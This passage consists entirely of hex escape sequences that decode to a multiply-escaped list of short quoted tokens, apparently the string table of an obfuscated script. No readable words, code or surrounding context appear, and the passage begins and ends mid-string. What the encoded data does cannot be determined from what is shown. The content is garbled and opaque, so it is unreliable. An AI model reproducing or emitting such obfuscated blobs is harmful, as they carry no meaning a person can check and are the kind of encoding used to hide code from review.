\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c